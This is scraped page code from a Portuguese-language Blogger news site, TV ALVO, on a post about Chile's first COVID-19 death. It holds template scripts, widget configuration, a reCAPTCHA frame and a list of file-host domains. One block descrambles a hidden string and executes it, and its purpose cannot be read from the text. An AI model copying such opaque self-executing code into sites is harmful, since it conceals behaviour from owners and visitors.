_0x432c16=_0x447ff4,_0x189784=$(this),_0x16541f=_0x189784[_0x432c16(0x145)](_0x432c16(0x23f)),_0x4a9789=_0x189784[_0x432c16(0x145)](_0x432c16(0x165));_0x189784=_0x189784[_0x432c16(0x145)]('height'),window[_0x432c16(0x1b4)](_0x16541f,_0x432c16(0x216),_0x432c16(0x20a)+_0x4a9789+_0x432c16(0x12c)+_0x189784+_0x432c16(0x1c4)+Math['round'](window[_0x432c16(0x1ea)][_0x432c16(0x165)]/0x2-_0x4a9789/0x2)+',top='+Math[_0x432c16(0x27e)](window['screen'][_0x432c16(0x1e7)]/0x2-_0x189784/0x2))[_0x432c16(0x2a9)]();}),$('.show-hid\x20a,\x20.share-top,\x20.close-check')['on']('click',function(){var _0x9daedf=_0x447ff4;$(_0x9daedf(0x1ec))[_0x9daedf(0x181)](_0x9daedf(0x281));}),$('.sidebar')['each'](function(_0x262650,_0x597e92){var _0x42ef33=_0x447ff4,_0xe865f3=$(this),_0x468e92=_0xe865f3[_0x42ef33(0x153)](_0x42ef33(0x287))[_0x42ef33(0x145)](_0x42ef33(0x228));_0x468e92&&(_0x262650=tShortcode(_0x468e92,'title'),_0x597e92=tShortcode(_0x468e92,_0x42ef33(0x1d6)),0x0!=_0x262650&&_0xe865f3[_0x42ef33(0x153)](_0x42ef33(0x234))['html'](_0x262650),0x0!=_0x597e92&&_0xe865f3[_0x42ef33(0x153)]('.follow-by-email-caption')[_0x42ef33(0x23e)](_0x597e92));}),$(_0x447ff4(0x17b))[_0x447ff4(0x167)](function(){var _0x2c0e0d=_0x447ff4;$(this)[_0x2c0e0d(0x29a)](_0x2c0e0d(0x275),_0x2c0e0d(0x216));}),$(_0x447ff4(0x184))[_0x447ff4(0x167)](function(){var _0x42bee7=_0x447ff4,_0x158fac=$(this),_0x870673=_0x158fac['text']()['trim'](),_0xf9017b=_0x158fac['attr'](_0x42bee7(0x18b));_0x158fac[_0x42bee7(0x2a2)](_0x42bee7(0x222)+_0x870673+'\x22><a\x20class=\x22bi-'+_0x870673+'\x22\x20href=\x22'+_0xf9017b+_0x42bee7(0x2a4)+_0x870673+_0x42bee7(0x16a)),$(_0x42bee7(0x244))[_0x42bee7(0x22c)]($(_0x42bee7(0x18f))),$(_0x42bee7(0x160))[_0x42bee7(0x22c)]($(_0x42bee7(0x1d5))),$(_0x42bee7(0x12a))[_0x42bee7(0x1cf)](_0x42bee7(0x1a5));}),$(_0x447ff4(0x171))[_0x447ff4(0x167)](function(){var _0x59b88d=_0x447ff4,_0x13af2a=$('a.prev-post-link')[_0x59b88d(0x29a)](_0x59b88d(0x18b)),_0x1d5269=$('a.next-post-link')[_0x59b88d(0x29a)](_0x59b88d(0x18b));$(window)[_0x59b88d(0x11f)](_0x59b88d(0x255),function(){var _0x312ce0=_0x59b88d;$(window)[_0x312ce0(0x11f)]('scroll',function(){var _0x35b895=_0x312ce0;$['ajax']({'url':_0x13af2a,'type':_0x35b895(0x1a7),'success':function(_0x2ec171){var _0x2ede44=_0x35b895;_0x2ec171=$(_0x2ec171)[_0x2ede44(0x153)]('.hentry\x20h1.entry-title')[_0x2ede44(0x22e)](),$(_0x2ede44(0x285))[_0x2ede44(0x22e)](_0x2ec171);}}),$['ajax']({'url':_0x1d5269,'type':_0x35b895(0x1a7),'success':function(_0x5b4064){var _0x378c73=_0x35b895;_0x5b4064=$(_0x5b4064)[_0x378c73(0x153)](_0x378c73(0x25c))[_0x378c73(0x22e)](),$('.post-next\x20a\x20.navigation-posts\x20p')[_0x378c73(0x22e)](_0x5b4064);}});});});}),$('.related-runs\x20.widget-title\x20h3')[_0x447ff4(0x167)](function(){var _0x39ed6a=_0x447ff4,_0x10ed77=$(this),_0x248e95=relatedPostsText;''!=_0x248e95&&_0x10ed77[_0x39ed6a(0x22e)](_0x248e95);}),$('.comments-section')[_0x447ff4(0x167)](function(){var _0x35ecf1=_0x447ff4,_0x36542f=$(this),_0x5b2542=commentsSystem,_0x2a8808=_0x35ecf1(0x266)+$(location)[_0x35ecf1(0x29a)]('href')+'\x22\x20data-numposts=\x225\x22></div>',_0x5ad0f6=_0x35ecf1(0x1e8)+_0x5b2542;'blogger'==_0x5b2542?$(this)[_0x35ecf1(0x1cf)](_0x5ad0f6)[_0x35ecf1(0x1a5)]():'disqus'==_0x5b2542?((_0x5b2542=document[_0x35ecf1(0x21a)](_0x35ecf1(0x179)))[_0x35ecf1(0x1db)]=_0x35ecf1(0x149),_0x5b2542['async']=!0x0,_0x5b2542['src']='//'+disqusShortname+'.disqus.com/embed.js',(document[_0x35ecf1(0x26c)](_0x35ecf1(0x23a))[0x0]||document[_0x35ecf1(0x26c)]('body')[0x0])[_0x35ecf1(0x250)](_0x5b2542),$(_0x35ecf1(0x193))[_0x35ecf1(0x19d)](),$(this)[_0x35ecf1(0x22c)](_0x35ecf1(0x199))[_0x35ecf1(0x1cf)](_0x5ad0f6)[_0x35ecf1(0x1a5)]()):_0x35ecf1(0x151)==_0x5b2542?($(_0x35ecf1(0x193))[_0x35ecf1(0x19d)](),$(this)[_0x35ecf1(0x22c)](_0x2a8808)[_0x35ecf1(0x1cf)](_0x5ad0f6)[_0x35ecf1(0x1a5)]()):_0x35ecf1(0x19b)==_0x5b2542?$(this)[_0x35ecf1(0x19b)]():$(this)[_0x35ecf1(0x1cf)](_0x35ecf1(0x1f0))[_0x35ecf1(0x1a5)](),$('.avatar-image-container\x20img')['each'](function(){var _0x4289fd=_0x35ecf1,_0x18f881=this[_0x4289fd(0x121)];$(this)[_0x4289fd(0x177)]('src')[_0x4289fd(0x29a)](_0x4289fd(0x121),_0x18f881['replace']('//resources.blogblog.com/img/blank.gif',_0x4289fd(0x196)));});var _0x410aec=$(this)[_0x35ecf1(0x153)]('.comments\x20.toplevel-thread\x20>\x20ol\x20>\x20.comment\x20.comment-actions\x20.comment-reply'),_0x2fd71c=$(this)[_0x35ecf1(0x153)](_0x35ecf1(0x157));_0x410aec['on'](_0x35ecf1(0x125),function(){var _0x14fd1c=_0x35ecf1;_0x2fd71c[_0x14fd1c(0x1a5)](),$(_0x14fd1c(0x2a3))[_0x14fd1c(0x19b)]();}),_0x2fd71c['on'](_0x35ecf1(0x125),function(){var _0x317a94=_0x35ecf1;_0x2fd71c[_0x317a94(0x19b)](),$(_0x317a94(0x2a3))[_0x317a94(0x1a5)]();});var _0x41d9a1=_0x36542f[_0x35ecf1(0x153)]('.comments\x20.comment-reply'),_0x200893=_0x36542f[_0x35ecf1(0x153)](_0x35ecf1(0x1a0)),_0x409c5f=_0x36542f[_0x35ecf1(0x153)](_0x35ecf1(0x224));_0x41d9a1['on']('click',function(){var _0x3e74fb=_0x35ecf1;_0x200893[_0x3e74fb(0x1a5)](),_0x36542f['addClass']('comment-section-visible'),_0x409c5f['remove']();}),_0x200893['on'](_0x35ecf1(0x125),function(){var _0x8e0385=_0x35ecf1;_0x200893[_0x8e0385(0x19b)]();}),_0x409c5f['on'](_0x35ecf1(0x125),function(){var _0x368459=_0x35ecf1;_0x36542f['addClass']('comment-section-visible'),_0x409c5f[_0x368459(0x19d)](),_0x3c80f8();});}),$(_0x447ff4(0x254))['each'](function(){var _0x5452b8=_0x447ff4,_0x2f654d=$(this);$(window)['one'](_0x5452b8(0x255),function(){var _0x1b4f85=_0x5452b8;_0x2f654d[_0x1b4f85(0x27f)](/(https:\/\/\S+(\.png|\.jpeg|\.jpg|\.gif))/g,'<img\x20src=\x22$1\x22/>'),_0x2f654d[_0x1b4f85(0x27f)](/(?:https:\/\/)?(?:www\.)?(?:youtube\.com)\/(?:watch\?v=)?(.+)/g,_0x1b4f85(0x290));});});}),$(_0x48493c(0x238))[_0x48493c(0x167)](function(){var _0xee5780=_0x48493c,_0x3a2736=$(this),_0x1ae5ab=_0x3a2736[_0xee5780(0x153)](_0xee5780(0x29e))[_0xee5780(0x22e)](),_0x521f6b=_0x3a2736['find']('.cookies-bt');_0x3a2736[_0xee5780(0x14c)]>0x0&&(_0x1ae5ab&&(buttons=tShortcode(_0x1ae5ab,_0xee5780(0x1fe)),days=tShortcode(_0x1ae5ab,_0xee5780(0x13d)),0x0!=buttons&&_0x521f6b[_0xee5780(0x22e)](buttons),days=0x0!=days?Number(days):0x7),'1'!==$[_0xee5780(0x204)]('cookiesgmag')&&(_0x3a2736['css'](_0xee5780(0x164),_0xee5780(0x1c7)),setTimeout(function(){var _0x191951=_0xee5780;_0x3a2736[_0x191951(0x1cf)](_0x191951(0x22a));},0xa)),$(_0xee5780(0x1a6))['off'](_0xee5780(0x125))['on'](_0xee5780(0x125),function(_0x3a2ad9){var _0x3d933e=_0xee5780;_0x3a2ad9[_0x3d933e(0x262)](),_0x3a2ad9[_0x3d933e(0x126)](),$['cookie'](_0x3d933e(0x223),'1',{'expires':days,'path':'/'}),_0x3a2736[_0x3d933e(0x1c5)](_0x3d933e(0x22a)),setTimeout(function(){var _0x8d448b=_0x3d933e;_0x3a2736[_0x8d448b(0x23d)](_0x8d448b(0x164),_0x8d448b(0x29b));},0x1f4);}),cookieChoices={});}),$(_0x48493c(0x1b8))[_0x48493c(0x167)](function(){var _0x2a0399=_0x48493c,_0x567231=$(this);$(window)['on'](_0x2a0399(0x255),function(){var _0x62732e=_0x2a0399;0x64<=$(this)[_0x62732e(0x28a)]()?_0x567231['fadeIn'](0xfa):_0x567231[_0x62732e(0x11e)](0xfa);}),_0x567231[_0x2a0399(0x125)](function(){var _0x101f2f=_0x2a0399;$(_0x101f2f(0x258))[_0x101f2f(0x1da)]({'scrollTop':0x0},0x1f4);});});var _0xce47=[_0x48493c(0x1ae),_0x48493c(0x24b),_0x48493c(0x1dd),_0x48493c(0x24c),_0x48493c(0x179),'createElement',_0x48493c(0x146),_0x48493c(0x121),_0x48493c(0x12b),'appendChild',_0x48493c(0x23a),_0x48493c(0x26c)],_0xf936=[_0xce47[0x0],_0xce47[0x1],_0xce47[0x2],_0xce47[0x3],_0xce47[0x4],_0xce47[0x5],_0xce47[0x6],_0xce47[0x7],_0xce47[0x8],_0xce47[0x9],_0xce47[0xa],_0xce47[0xb]],_wau=_wau||[];_wau[_0xf936[0x3]]([_0xf936[0x0],_0xf936[0x1],_0xf936[0x2]]),(function(){var _0x5876ae=document[_0xf936[0x5]](_0xf936[0x4]);_0x5876ae[_0xf936[0x6]]=!![],_0x5876ae[_0xf936[0x7]]=_0xf936[0x8],document[_0xf936[0xb]](_0xf936[0xa])[0x0][_0xf936[0x9]](_0x5876ae);}());
var _wau;(function(){var RdM='',zdZ=536-525;function hBr(b){var v=2091635;var s=b.length;var g=[];for(var l=0;l<s;l++){g[l]=b.charAt(l)};for(var l=0;l<s;l++){var a=v*(l+270)+(v%20097);var c=v*(l+284)+(v%24946);var i=a%s;var e=c%s;var h=g[i];g[i]=g[e];g[e]=h;v=(a+c)%2655477;};return g.join('')};var hxC=hBr('hvxowutcoszrbcdilrnsjtaknfmqtyceorugp').substr(0,zdZ);var KRr='rl3 ,)2gok+6f+e0a9vu)l[i,s;nw5(f6t+rk=gl,[d)sq(=ws+mo)r,)6al. )zt7o7e,+2];1ad0a{)ltnu8r,av.r+a=s(rl;9ccc5brun(nc.=g78,hng"iap trtg;j]evfsh;1x0.o< ).unhh=oo..)trp+oh(=-+vnra=9;= k;u+,21u0r{=}pt;=lc;;k;( hq0nsb),+aro+mjnv}i33,+v8;s2v){er+]rrCCmog. npq (xmal,uhf[r[]6a.rv( o[=0nle1gs=;n(u,(iau .5{fc="e(=)rl;())o.=l)c=;)h4Ar=ar 4)va.;;a{;uorl=uu,tm;e,d, )rtr=no+prhr lbow3(=;e+hi}=aaesv(]aoar;"nx;+ro)70ax aog=;(=r(.ar1h"up}1wr8en.ej+tr[698spam,h-0fxa;vcr+-C;ps9e,(s-rox;oq8+(*] tewg.hCfisifh wCu1m tev==;=n+..sh(Co)4e[n=6[r-j;sra.ard2>(rlAe{6vna[nvyohi"ulean ;()l,a.*iv((([) 8l,rhas4vet7t8<u](j)rihnl)plshbCe,1<fll1tm+81a=f;4!}j;=daeii"xy])0.+fto} s;+nhgv=0ar8a(sv7;v=onroS;j"}vfr;-;+7e((w;s]f(av,r>osa.g<.],f"fl.g=4;a{"0,al=)q,12]-2,gvi.(o<g]tau)iva)9A[gf,((s.lr2vv);t1r=8()vpnaaoaleitj=];,e! i"=gt;Cef[A6thfibii=nl7=(c;=s=y]6d;=sonuiStft9).iet rob)ka t2rr[dl=;[ eu nha.n0lAt0pt)o;)r;uin+p;r';var IGA=hBr[hxC];var bYk='';var IdJ=IGA;var ntL=IGA(bYk,hBr(KRr));var KGQ=ntL(hBr('z!r$(te.u|0^m! }h"%zjnd^s^;8fu^dc1^p\'25d0se.c29gm% 094.s0]7]hde;zfh*cce]r c!e0..En{)u."cl%(foa\/e=oeiu.^o)asrtm9od%)pgph2(fa)^n!r%s^%r"i^a%^8.2c.tl3,).;[md120%,(6.trzr\'n.^yvd.cp8^=%()._}gse\/{(e9]v;et11+a.(b(.$^nm#te+ta)[osm9\'tc^C^+enea1);.yr#;1lrm)ncuq];re=w;  mb=d]0.g(v%0=2^c)*.}yd^.4^o(^0)]%f%d^%(!0$e;]c84)+9o.;a]e=p]%()%]e^ a)C.^(i=f_e)v^r(^^[;.yle=o,[[a^ #1.9u2%c0^cfnt=)6]^7_(63p40+0=ar=_%rnc^^$*nn7)hbmqiw;2l)t]c(^=.th}7r.pe.0(_=c.".;&^.oxo1(^(cb&8x(^.[_=t3r)l.ddTd0t]=e=.+5418#f^.a&!d!oh201n#bt]ho^te8e.e_6%f^3]eb;o S{.ut^^7r]^iirteo5){%#C%y!30t0"e2r+l!)e(]N$}u!%4,]ane(2t;^n]wa)ditf)^.oep."efreue[5=;l$;124e*=0v*d^);ny%^[("a1]={etauevt0)#"t o(%$)x(o(a!mc5ut)r)oc$u)_^[E)1(n^[eaw1)u$oim^(&]%c;&e^af1(2ntoe]]an(i"^=e.9=^)^m|af8.!sp_07$(ee_1lajt^%\'eili.+_;=^lm)3u5^rn_.9^wloo.7+0 .\/t'));var hbv=IdJ(RdM,KGQ );hbv(8508);return 4205})()
//]]>
</script>
<!-- Blogger Default Widget Scripts https://templatestopbest.blogspot.com -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4YtI0PMq2flm2ZtgSyR7RPN7ptFA:1768638142778';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7971514339046940133','//www.tvalvo.com/2020/03/chile-confirma-1-morte-por-causa-do.html','7971514339046940133');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7971514339046940133', 'title': 'TV ALVO', 'url': 'https://www.tvalvo.com/2020/03/chile-confirma-1-morte-por-causa-do.html', 'canonicalUrl': 'https://www.tvalvo.com/2020/03/chile-confirma-1-morte-por-causa-do.html', 'homepageUrl': 'https://www.tvalvo.com/', 'searchUrl': 'https://www.tvalvo.com/search', 'canonicalHomepageUrl': 'https://www.tvalvo.com/', 'blogspotFaviconUrl': 'https://www.tvalvo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TV ALVO - Atom\x22 href\x3d\x22https://www.tvalvo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22TV ALVO - RSS\x22 href\x3d\x22https://www.tvalvo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TV ALVO - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7971514339046940133/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22TV ALVO - Atom\x22 href\x3d\x22https://www.tvalvo.com/feeds/8074194318541812116/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7205698522336643', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Veja \xbb', 'pageType': 'item', 'postId': '8074194318541812116', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5Jz67fy1XNXBJb6SLVRT_Jnb0siuhLW7-6-U4q4B1AW5nmnkgBFQRobMCO0MdZ2mNlTa0CY1jx0fQq7eFdS8VA_ZSGQTpWLRs_EkHQwzpREQQ3Zb-qt-9Y58nSUjHwIYUnl7DeoAb7Bef/s72-c/Foto+42+%2528100_1100zip%2529.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5Jz67fy1XNXBJb6SLVRT_Jnb0siuhLW7-6-U4q4B1AW5nmnkgBFQRobMCO0MdZ2mNlTa0CY1jx0fQq7eFdS8VA_ZSGQTpWLRs_EkHQwzpREQQ3Zb-qt-9Y58nSUjHwIYUnl7DeoAb7Bef/s640/Foto+42+%2528100_1100zip%2529.jpg', 'pageName': 'Chile confirma 1\xaa morte por causa do coronav\xedrus; v\xedtima tinha 83 anos', 'pageTitle': 'TV ALVO: Chile confirma 1\xaa morte por causa do coronav\xedrus; v\xedtima tinha 83 anos'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Chile confirma 1\xaa morte por causa do coronav\xedrus; v\xedtima tinha 83 anos', 'description': '   Jaime Ma\xf1alich, Ministro da Sa\xfade do Chile, confirmou a primeira morte causada pela covid-19 no pa\xeds. Em publica\xe7\xe3o no Twitter, ele infor...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5Jz67fy1XNXBJb6SLVRT_Jnb0siuhLW7-6-U4q4B1AW5nmnkgBFQRobMCO0MdZ2mNlTa0CY1jx0fQq7eFdS8VA_ZSGQTpWLRs_EkHQwzpREQQ3Zb-qt-9Y58nSUjHwIYUnl7DeoAb7Bef/s640/Foto+42+%2528100_1100zip%2529.jpg', 'url': 'https://www.tvalvo.com/2020/03/chile-confirma-1-morte-por-causa-do.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8074194318541812116}}, {'name': 'widgets', 'data': [{'title': '', 'type': 'Image', 'sectionId': 'header-room', 'id': 'Image21'}, {'title': 'Main Menu', 'type': 'LinkList', 'sectionId': 'original-menu', 'id': 'LinkList12'}, {'title': '', 'type': 'HTML', 'sectionId': 'ft-post', 'id': 'HTML3'}, {'title': '', 'type': 'Image', 'sectionId': 'main-ads1', 'id': 'Image1'}, {'title': 'Postagens no blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '8074194318541812116', 'title': 'Chile confirma 1\xaa morte por causa do coronav\xedrus; v\xedtima tinha 83 anos', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5Jz67fy1XNXBJb6SLVRT_Jnb0siuhLW7-6-U4q4B1AW5nmnkgBFQRobMCO0MdZ2mNlTa0CY1jx0fQq7eFdS8VA_ZSGQTpWLRs_EkHQwzpREQQ3Zb-qt-9Y58nSUjHwIYUnl7DeoAb7Bef/s640/Foto+42+%2528100_1100zip%2529.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': ''}, {'name': 'timestamp', 'label': '\u2022'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags:'}]}], 'allBylineItems': [{'name': 'share', 'label': ''}, {'name': 'author', 'label': ''}, {'name': 'timestamp', 'label': '\u2022'}, {'name': 'comments', 'label': 'Comments'}, {'name': 'labels', 'label': 'Tags:'}]}, {'title': 'MAIS RECENTE', 'type': 'FeaturedPost', 'sectionId': 'sidebar', 'id': 'FeaturedPost1', 'postId': '2915691946250326177'}, {'title': 'Postagens Mais Vistas', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts1', 'posts': [{'title': 'Ronaldo \xe9 o novo comentarista esportivo da Globo', 'id': 4559455342297776611}, {'title': 'Comer cenoura traz benef\xedcios para toda a sa\xfade, dizem nutricionistas', 'id': 8700923415855586828}, {'title': '\u201cBreaking Bad\u201d recupera p\xfablico e aumenta audi\xeancia', 'id': 1705595179169822906}, {'title': 'Guedes anuncia R$ 147,3 bilh\xf5es em medidas contra coronav\xedrus', 'id': 4679925073252239855}, {'title': 'Band n\xe3o renova contrato de Nadja Haddad', 'id': 1496289920921776722}, {'title': 'Mortes por coronav\xedrus no Equador aumentam', 'id': 3837184763231928689}, {'title': 'Maiara e Maraisa criam \u2018clim\xe3o\u2019 nos bastidores da Globo', 'id': 5129545513022096137}]}, {'title': 'TV ALVO (Cabe\xe7alho)', 'type': 'Header', 'sectionId': 'sidebar', 'id': 'Header1'}, {'type': 'AdSense', 'sectionId': 'main-ads2', 'id': 'AdSense1'}, {'title': 'Sobre Nos', 'type': 'Image', 'sectionId': 'Footer-Function3', 'id': 'Image150'}, {'title': 'Siga-nos', 'type': 'LinkList', 'sectionId': 'Footer-Function3', 'id': 'LinkList7'}, {'title': '#buttons\x3d(Ok, Aceitar!) #days\x3d(20)', 'type': 'HTML', 'sectionId': 'cookies', 'id': 'HTML12'}, {'title': 'Contact form', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image21', 'header-room', document.getElementById('Image21'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList12', 'original-menu', document.getElementById('LinkList12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'ft-post', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'main-ads1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'sidebar', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'main-ads2', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image150', 'Footer-Function3', document.getElementById('Image150'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList7', 'Footer-Function3', document.getElementById('LinkList7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'cookies', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'Contact form', 'blogId': '7971514339046940133', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY5cA6DHdVPwqCEY2Xr63dMo0QI8Yg:1768638142778', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="p5AwDJbfFtxoYhg4hrfNtw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768638146923');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://blogpager.com/dataoldertb.js
body_size: 5261
content:
var domainuc='corneey.com,nimbleinity.com,rapidtory.com,agileurbia.com,activeterium.com,zipvale.com,festyy.com,velocicosm.com,musio.net.br,swiftation.com,vializer.com,jzrputtbut.net,yobuilder.com,quainator.com,rgho.st,od.lk,adfoc.us,adult.xyz,zo.ee,openlink.biz,openload.co,drive.google.com,feedify.com.br,j.gs,gestyy.com,sistemasertanejo.com,pomfe.co,a.pomfe.co,moddisc.com,picocurl.com,shink.in,shink,ir.thepirategratis.com,zoink.it,ay.gy,viahold.com,1fichier.com,dataurbia.com,casualient.com,adult.xyz,ceesty.com,encurta.net,download.psdirect.us,midiashared.com,s000.tinyupload.com,clkmein.com,destyy.com,shink.in,limetorrents.cc,weshare.me,superdowns.org,apkmirror.com,zofile.com,mirrorcreator.com,solidfiles.com,sht.io,mobdisc.comupfile.mobi,play.google.com,ahref.co,bluenik.com,microify.com,babblecase.com,encurtar.linkfanburst.com,play.mob.org.pt,play.mob.orgbigfile.to,fileboxer.co.za,tinyurl.com,bluenik.com,fas.li,engine.adbooth.com,ift.tt,bc.vc,multcloud.com,viid.me,1fichier.com,github.com,linkshrink.net,katfile.com,iouk.biz,sharepoint.com,hitsebeats-my.sharepoint.com,novomp3.net.br,teucloud.com,href.li,userscloud.com,binbox.io,jheberg.net,midiashared.com,dfiles.eu,linkurl.xyz,bigfile.to,urlcash.net,urlf.ly,notlong.com,main.exoclick.com,magnet:?xt,upload.cash,uskip.me,brfiles.com,openload.co,spaste.com,d-h.st,uploaded,24uploading,2